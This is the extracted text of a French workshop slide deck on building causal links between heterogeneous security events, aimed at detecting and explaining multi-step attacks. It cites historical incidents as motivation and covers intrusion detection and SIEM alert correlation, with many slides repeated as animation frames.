

Définition de la Relation de Dépendance Causale entre Événements Hétérogènes pour la Détection et l'Explication de Scénarios d'Attaque Multi-Étapes

Charles XOSANAVONGSA – Enioka

Éric TOTEL – Télécom SudParis

Olivier BETTAN – Thales Six GTS France

Supsec Winter Workshop

25 Janvier 2023



CentraleSupélec

Contexte

État de l'Art

Contribution

Implémentation

Évaluation

Conclusion & Perspectives



Mise en place de mécanismes pour prévenir les attaques

2010



Sabotage
(Systèmes de contrôle industriels)

2016



Vol de données
(Politique)

Iran – Usine d'enrichissement
d'uranium

Ver informatique Stuxnet considéré
comme la 1^{ère} arme Cyber

2019



Vol de données
(Espionnage industriel)

Site Web Commission électorale
Gouvernement Philippin

Données biométriques
de 55M de votants

Un des plus gros vols de données
concernant le domaine politique

NASA JPL

Attaque repérée 10 mois
après l'infiltration initiale
Accès aux projets critiques
(Ex : Rover Curiosity)



Mise en place de mécanismes pour prévenir les attaques

2010



Sabotage
(Systèmes de contrôle industriels)

**Iran – Usine d'enrichissement
d'uranium**

Ver informatique Stuxnet considéré
comme la 1^{ère} arme Cyber

2016



Vol de données
(Politique)

Site Web Commission électorale
Gouvernement Philippin

Données biométriques
de 55M de votants

Un des plus gros vols de données
concernant le domaine politique

2019



Vol de données
(Espionnage industriel)

NASA JPL

Attaque repérée 10 mois
après l'infiltration initiale
Accès aux projets critiques
(Ex : Rover Curiosity)



Mise en place de mécanismes pour prévenir les attaques

2010



Sabotage
(Systèmes de contrôle industriels)

2016



Vol de données
(Politique)

Iran – Usine d'enrichissement
d'uranium

Ver informatique Stuxnet considéré
comme la 1^{ère} arme Cyber

2019



Vol de données
(Espionnage industriel)

NASA JPL

Attaque repérée 10 mois
après l'infiltration initiale
Accès aux projets critiques
(Ex : Rover Curiosity)

**Site Web Commission électorale
Gouvernement Philippin**

Données biométriques
de 55M de votants

Un des plus gros vols de données
concernant le domaine politique



Mise en place de mécanismes pour prévenir les attaques

2010



Sabotage
(Systèmes de contrôle industriels)

Iran – Usine d'enrichissement
d'uranium

Ver informatique Stuxnet considéré
comme la 1^{ère} arme Cyber

2016



Vol de données
(Politique)

Site Web Commission électorale
Gouvernement Philippin

Données biométriques
de 55M de votants

Un des plus gros vols de données
concernant le domaine politique

2019



Vol de données
(Espionnage industriel)

NASA JPL

Attaque repérée 10 mois
après l'infiltration initiale
Accès aux projets critiques
(Ex : Rover Curiosity)



Mise en place de mécanismes pour prévenir les attaques

2010



Sabotage
(Systèmes de contrôle industriels)

2016



Vol de données
(Politique)

Iran – Usine d'enrichissement
d'uranium

Site Web Commission électorale
Gouvernement Philippin

2019



Vol de données
(Espionnage industriel)


NASA JPL

Il est indispensable de mettre en place des
moyens de **détection** et des capacités de **réaction**


Un des plus gros vols de données
concernant le domaine politique

(Ex : Rover Curiosity)


Supervision de sécurité





Observation, et enregistrement, de l'activité du système ⇒ Production d'événements
Permettre la détection des tentatives d'attaque (détection d'intrusions)




Supervision de sécurité




Observation, et enregistrement, de l'activité du système ⇒ Production d'événements
Permettre la détection des tentatives d'attaque (détection d'intrusions)




Supervision de sécurité





Observation, et enregistrement, de l'activité du système ⇒ Production d'événements
Permettre la détection des tentatives d'attaque (détection d'intrusions)




Supervision de sécurité




Observation, et enregistrement, de l'activité du système ⇒ Production d'événements
Permettre la détection des tentatives d'attaque (détection d'intrusions)




Supervision de sécurité





Observation, et enregistrement, de l'activité du système ⇒ Production d'événements
Permettre la détection des tentatives d'attaque (détection d'intrusions)



Supervision de sécurité




Observation, et enregistrement, de l'activité du système ⇒ Production d'événements
Permettre la détection des tentatives d'attaque (détection d'intrusions)



Hétérogénéité des événements (format et sémantique)
Chaque type d'événement peut aider à comprendre un scénario d'attaque


Problématique – Ce que recherche un analyste

Comment découvrir les causes d'un indicateur de compromission en temps-réel et, par la suite, suivre les actions de l'attaquant ?




Problématique – Ce que recherche un analyste

Comment découvrir les causes d'un indicateur de compromission en temps-réel et, par la suite, suivre les actions de l'attaquant ?



Problématique – Ce que recherche un analyste

Comment découvrir les causes d'un indicateur de compromission en temps-réel et, par la suite, suivre les actions de l'attaquant ?



Contexte

État de l'Art

- Corrélation d'alertes
- À la recherche des liens de causalité

Contribution

Implémentation


Évaluation

Conclusion & Perspectives

Les missions de la corrélation d'alerte

Réduire le nombre d'événements

- Filtrer les Faux Positifs
- Agréger les événements correspondant à une même action




Identifier des scénarios d'attaque multi-étapes



Comment construire les liens entre événements ?
Approche classique dans les SIEM [1] :
Écriture de règle de corrélation d'événements

⇒ Expression d'un scénario d'attaque redouté

